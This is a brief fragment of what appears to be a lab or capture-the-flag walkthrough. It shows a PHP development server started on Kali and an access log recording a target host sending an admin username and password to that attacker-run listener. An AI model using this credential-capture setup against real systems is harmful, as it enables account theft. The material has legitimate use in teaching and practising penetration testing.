 root@kali:/opt/PHP# php -S 0.0.0.0:80
[Sun Feb  5 11:12:21 2023] PHP 8.1.5 Development Server (http://0.0.0.0:80) started
[Sun Feb  5 11:23:02 2023] 10.10.14.80:37042 Accepted
[Sun Feb  5 11:23:02 2023] 10.10.14.80:37042 [302]: GET /?username=test&password=test&submit=Login
[Sun Feb  5 11:23:02 2023] 10.10.14.80:37042 Closing
[Sun Feb  5 11:23:46 2023] 10.129.73.97:41690 Accepted
[Sun Feb  5 11:23:46 2023] 10.129.73.97:41690 [302]: GET /?username=admin&password=p1zd0nt57341myp4
55&submit=Login
[Sun Feb  5 11:23:46 2023] 10.129.73.97:41690 Closing